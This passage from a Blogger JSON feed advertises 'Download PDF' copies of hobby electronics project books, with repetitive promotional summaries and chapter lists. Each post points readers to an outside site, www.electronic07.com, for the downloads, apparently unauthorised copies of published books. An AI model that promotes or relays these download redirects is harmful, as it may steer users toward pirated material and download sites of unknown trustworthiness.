dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Richard Baker\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9068023316946814985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9068023316946814985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/arduino-projects-easy-projects-for.html","title":"Arduino Projects Easy Projects For Beginners Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/s72-w640-h360-c\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3293091217634437398"},"published":{"$t":"2023-03-08T01:20:00.009+00:00"},"updated":{"$t":"2023-11-10T21:39:33.503+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"21 Electronics Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;21 Electronics Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EElectronics Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEngZBAHSpDumfqndiNhoGCsaBHk9bpxVmjoUx4g4WnNdoJWdzyE9OnzrBWno96jbeXriNWnZR2bhiyrUJrP1Ugk7XydrpW84zMjV8nAxoQysIoJlZcHH_2ZuFSA1O3dAElWVUKh2WuKN05kOz5ItehQvLT5lUaJGFqAb4UoUntylsl120aY6l4dv9ww\/s1280\/21-Electronics-Projects-pdf-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"21 Electronics Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEngZBAHSpDumfqndiNhoGCsaBHk9bpxVmjoUx4g4WnNdoJWdzyE9OnzrBWno96jbeXriNWnZR2bhiyrUJrP1Ugk7XydrpW84zMjV8nAxoQysIoJlZcHH_2ZuFSA1O3dAElWVUKh2WuKN05kOz5ItehQvLT5lUaJGFqAb4UoUntylsl120aY6l4dv9ww\/w640-h360\/21-Electronics-Projects-pdf-bookbenefits.jpg\" title=\"Download 21 Electronics Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Electronics Projects\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"21 Electronics Projects PDF : Alarms, Touch Sensors, and Many More Circuits\" is a comprehensive guide for electronics enthusiasts who want to create their own electronic projects. The book covers 21 different projects, ranging from simple alarms to touch sensors and many more circuits. The projects are designed for beginners and are easy to follow.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book begins with an introduction to electronics and explains the basic concepts of electricity, voltage, current, and resistance. It then moves on to the first project, which is a simple LED circuit. This project teaches the reader how to create a circuit using a battery, a resistor, and an LED.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe subsequent projects build on this foundation, gradually introducing more complex circuits and concepts. Some of the projects include a touch sensor, an audio amplifier, a light-sensitive switch, a temperature sensor, and an infrared sensor.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEach project includes a list of materials needed, step-by-step instructions, and a circuit diagram. The instructions are clear and easy to follow, and the circuit diagrams are well-illustrated and easy to read. There are also tips and troubleshooting advice throughout the book to help readers avoid common mistakes and fix any issues that arise.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the great things about this book is that it encourages readers to experiment and modify the projects. The author provides suggestions for ways to customize each project, which allows readers to put their own creative spin on things.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"21 Electronics Projects: Alarms, Touch Sensors, and Many More Circuits\" is an excellent resource for anyone interested in learning about electronics and creating their own projects. The book is well-organized, easy to follow, and packed with useful information. Whether you're a complete beginner or an experienced electronics hobbyist, this book is sure to provide hours of fun and educational projects\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition to the step-by-step instructions and circuit diagrams, the book also includes explanations of the theory behind each project. This makes it easier for readers to understand how the circuit works and why each component is needed. The author also provides tips for soldering, testing, and troubleshooting each circuit.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the standout projects in the book is the touch sensor, which uses a simple circuit to detect when a user touches a metal plate. This project is not only fun to build, but it also teaches readers about the basics of capacitive sensing and how it can be used in a variety of applications.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAnother interesting project is the infrared sensor, which uses an infrared LED and photodiode to detect changes in light intensity. This project teaches readers about the principles of light sensing and how it can be used in applications such as automatic lighting or remote controls.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book also includes several alarm projects, such as a door alarm and a vibration sensor. These projects are not only useful, but they also teach readers about the principles of sound and vibration sensing, as well as how to incorporate these sensors into a circuit.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"21 Electronics Projects: Alarms, Touch Sensors, and Many More Circuits\" is an excellent resource for anyone looking to learn about electronics or create their own projects. The projects are easy to follow, yet provide a good foundation for more advanced projects. The book also provides a great introduction to basic electronics theory and principles, making it an ideal resource for beginners.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the great things about this book is that it doesn't require readers to have a lot of expensive equipment or materials to get started. Many of the projects can be completed using common household items or inexpensive components that can be easily found online or at a local electronics store.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition to the specific projects, the book also provides general information on electronic tools and safety. This includes information on multimeters, soldering irons, and safety equipment such as safety glasses and soldering mats.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book is also well-organized, with each project clearly labeled and easy to find. This makes it easy for readers to skip ahead to a particular project if they are interested in a specific topic.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFinally, \"21 Electronics Projects: Alarms, Touch Sensors, and Many More Circuits\" is written in a clear and engaging style. The author does an excellent job of explaining complex concepts in a way that is easy to understand, and the writing is never dry or boring.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"21 Electronics Projects: Alarms, Touch Sensors, and Many More Circuits\" is an excellent book for anyone interested in learning about electronics or creating their own projects. The projects are fun and educational, and the book provides a great introduction to basic electronics theory and principles. Whether you're a complete beginner or an experienced hobbyist, this book is sure to provide hours of entertainment and education.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E1) How to Build a Touch Sensor Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2) How to Build a Sample-and-Hold Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3) How to Build a Flashing LED Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4) How to Build a Light-sensitive Alarm Circuit\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5) How to Build a DC Motor Speed Controller\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6) How to Build a Voltage Polarity Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7) How to Build an Audio Mixer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8) How to Build a Moisture Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9) How to Build a Light Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10) How to Build an Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11) How to Build a Light-Dependent Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12) How to Build a Zener Diode Voltage Regulator\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13) How to Build a Simple Voltmeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14) How to Build an AC-DC Voltage Converter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15) How to Build a Simple Speaker Crossover Network\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E16) How to Build a Mode Light Status Indicator\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E17) How to Build a Latching Switch\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E18) How to Build a MOSFET Light Dimmer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E19) How to Build a Solar Cell Battery Recharger\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E20) How to Build a Tone Generator\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E21) How to Build an Automatic Night Light\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle:\u0026nbsp;21 Electronics Projects Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 1 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 112\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear :\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3293091217634437398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3293091217634437398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/21-electronics-projects-download-pdf.html","title":"21 Electronics Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEngZBAHSpDumfqndiNhoGCsaBHk9bpxVmjoUx4g4WnNdoJWdzyE9OnzrBWno96jbeXriNWnZR2bhiyrUJrP1Ugk7XydrpW84zMjV8nAxoQysIoJlZcHH_2ZuFSA1O3dAElWVUKh2WuKN05kOz5ItehQvLT5lUaJGFqAb4UoUntylsl120aY6l4dv9ww\/s72-w640-h360-c\/21-Electronics-Projects-pdf-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6421238425032807447"},"published":{"$t":"2023-03-04T23:58:00.003+00:00"},"updated":{"$t":"2023-11-10T21:40:10.238+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Beyond theTransistor 133 Electronics Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Beyond theTransistor 133 Electronics Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E133 Electronics Projects Beyond theTransistor PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlRu0rTZejXiZ0dA5DxaYoGYHOaSNLrt1fi5SMBD6cj9ZAAR-FSO6Bhmyfm7kKF3fFRM8hkS9Lf4ACE950jltY9ApkDaf4sO3AGrb25a15kqiJIrf6WsVMzjJC3Mjxt93CZoTFX1kuAmJaBdWrNMwjAlg7lu2G795PWiBiFYzuzX79fE692h-nI9_7Q\/s1280\/Download-Beyond-theTransistor-133-Electronics-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"133 Electronics Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlRu0rTZejXiZ0dA5DxaYoGYHOaSNLrt1fi5SMBD6cj9ZAAR-FSO6Bhmyfm7kKF3fFRM8hkS9Lf4ACE950jltY9ApkDaf4sO3AGrb25a15kqiJIrf6WsVMzjJC3Mjxt93CZoTFX1kuAmJaBdWrNMwjAlg7lu2G795PWiBiFYzuzX79fE692h-nI9_7Q\/w640-h360\/Download-Beyond-theTransistor-133-Electronics-Projects-PDF-bookbenefits.jpg\" title=\"Download Beyond theTransistor 133 Electronics Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBeyond theTransistor 133 Electronics Projects PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Beyond the Transistor: 133 Electronics Projects\" is a book written by Rufus P. Turner and Brinton L. Rutherford, and published by TAB Books Inc. The book provides step-by-step instructions for building a variety of electronic projects that range from simple circuits to more complex systems.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers a wide range of topics, including audio circuits, amplifiers, oscillators, digital circuits, power supplies, and more. The projects are designed to be both practical and educational and include detailed schematics and parts lists to help readers build the circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe authors assume that readers have a basic understanding of electronic principles and terminology, but provide additional background information as needed throughout the text. The book is intended for hobbyists, students, and electronics enthusiasts who want to learn more about electronics through hands-on projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe first book in the set, Basic Electronics Course -2nd Edition, consists of straight theory and lays a firm foundation upon which the Series then builds. Practical skills are developed in the second and third books, How to Read Electronic Circuit Diagrams -2nd Edition and How to Test Almost Anything Electronic -2nd Edition, which covers the two most important and fundamental skills necessary for successful electronics experimentation. The final two volumes in the Series, 44 Power Supplies for Your Electronic Projects and Beyond the Transistor: 133 Electronics Projects, present useful hands-on projects that range from simple half-wave rectifiers to sophisticated semiconductor devices utilizing ICs.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Electronics Course -2nd Edition\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENORMAN H. CROWHURST\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book thoroughly explains the necessary fundamentals of electronics, such as electron\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eflow, magnetic fields, resistance, voltage, and current.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHow to Read Electronic Circuit Diagrams -2nd Edition\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EROBERT M. BROWN, PAUL LAWRENCE, and JAMES A. WHITSON\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHere is the ideal introduction for every hobbyist, student, or experimenter who wants\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eto learn how to read schematic diagrams of electronic circuits. The book begins with\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ea look at some common electronic components; then some simple electronic circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand more complicated solid-state devices are covered.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHow to Test Almost Everything Electronic -2nd Edition\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJACK DARR and DELTON T. HORN\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book describes electronic tests and measurements-how to make them with all kinds\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof test equipment, and how to interpret the results. New sections cover logic probes and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eanalyzers, using a frequency counter and capacitance meter, signal tracing a digital circuit,\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eidentifying unknown ICs, digital signal shaping, loading and power supply problems in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edigital circuits, and monitoring brief digital signals.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E44 Power Supplies for Your Electronic Projects\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EROBERT J. TRAISTER and JONATHAN L. MAYO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectronics and computer hobbyists will not find a more practical book than this one.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA quick, short, and thorough review of basic electronics is provided along with indispen\u0002sable advice on laboratory techniques and how to locate and store components. The\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprojects begin with simple circuits and progress to more complicated designs that include\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EICs and discrete components.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E1 Learning By Building\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETools Components Troubleshooting Construction\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2 FETs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Audio Preamplifier Two -Stage Audio Amplifier Untuned Crystal\u003C\/div\u003E\u003Cdiv\u003EOscillator Tuned Crystal Oscillator Phase Shift Audio Oscillator Product\u003C\/div\u003E\u003Cdiv\u003EDetector Regenerative Receiver Superregenerative Receiver Electronic dc\u003C\/div\u003E\u003Cdiv\u003EVoltmeter Direct -Reading Capacitance Meter\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3 MOSFETs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory General Purpose Rf Amplifier Ten -Meter Preamplifier Wideband\u003C\/div\u003E\u003Cdiv\u003EInstrument Amplifier Source Follower Q Multiplier Wide -Range LC\u003C\/div\u003E\u003Cdiv\u003EChecker Interval Timer Capacitance Relay Touch -Plate Relay Electronic\u003C\/div\u003E\u003Cdiv\u003EElectroscope Ultrasonic Pickup\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4 Analog ICs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Audio Amplifier Audio Amplifier with MOSFET Input 21\/2 -Watt\u003C\/div\u003E\u003Cdiv\u003EIntercom Low -Resistance Dc Milliammeter Electronic Dc Millivolt -\u003C\/div\u003E\u003Cdiv\u003Emeter Low -Pass Active Filter High -Pass Active Filter Combination Active Fil\u0002ter Bandpass Active Filter Active Notch Filter Conventional Bandpass Active\u003C\/div\u003E\u003Cdiv\u003EFilter Signal Tracer Code Practice Oscillator Dual LED Flasher Continuity\u003C\/div\u003E\u003Cdiv\u003EChecker AM Radio Proximity Detector Night Light Electronic Noise\u003C\/div\u003E\u003Cdiv\u003EMaker Sound Machine\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5 Digital ICs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Magnitude Comparator Half Adder Binary Counter LSI Counter Binary Logic Probe Electronic Dice Circle Chase Melody Maker\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6 CMOS !Cs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Pendulum Clock CMOS Logic Probe Audio Thermometer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERandom Number Generator Egg Timer Siren Metronome Frequency\u003C\/div\u003E\u003Cdiv\u003ECounter Music Box\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E7 UJTs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Pulse Generator Pulse and Timing Generator Free -Running Multivibrator One -Shot Multivibrator Relaxation Oscillator Standard\u003C\/div\u003E\u003Cdiv\u003EFrequency Oscillator Cw Monitor Metronome Tone -Identified Signal System Trigger for SCR\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E8 VCDs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Voltage -Variable Capacitor VCD-Tuned LC Circuits Remotely- Controlled Tuned Circuit Voltage -Tuned Rf Oscillator Automatic FM Frequency\u003C\/div\u003E\u003Cdiv\u003EControl Frequency Modulators VCD's Used to Fluctuate the Frequency of a Quartz Crytal VCDs Used to Frequency Modulate Self -Excited Oscillators\u003C\/div\u003E\u003Cdiv\u003EFrequency Multipliers Frequency Doubler Frequency Tripler Rf Harmonic\u003C\/div\u003E\u003Cdiv\u003EIntensifier\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E9 Zener Diodes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Simple Dc Voltage Regulator Higher Voltage Dc Regulators Multiple -\u003C\/div\u003E\u003Cdiv\u003EOutput Dc Voltage Regulator Light -Duty Regulated Dc Supply 5 V, 1.25 A Regulated Dc Supply 18 V, 1 A Regulated Dc Supply Voltage -Regulated Dual\u003C\/div\u003E\u003Cdiv\u003EDc Supply Regulated Voltage Divider Transistor Bias Regulator Voltage\u003C\/div\u003E\u003Cdiv\u003ERegulator for Tube Heater Simple Ac Voltage Regulator Automatic Volume\u003C\/div\u003E\u003Cdiv\u003ELimiter Dc Equipment Protector Dc Voltage Standard\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E10 Emitting Diodes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Three -Lead Tricolor LED Two -Lead Tricolor LED Seven -Segment\u003C\/div\u003E\u003Cdiv\u003EDisplays Bar Graph Display Infrared -Emitting Diode Transmissions Infrared\u003C\/div\u003E\u003Cdiv\u003EEmitting Diode Detection Blinking LED Tricolor Logic Probe Decimal Count\u0002er Simple Voltmeter Dc Controlled Ac Lamp Light Meter Infrared\u003C\/div\u003E\u003Cdiv\u003ELink Fiberoptic Infrared Link\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E11 Diacs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Amplitude Sensitive Switch Static Dc Switch Electrically Latched\u003C\/div\u003E\u003Cdiv\u003ERelay Latching Sensor Circuit Dc Overload Circuit Breaker Ac 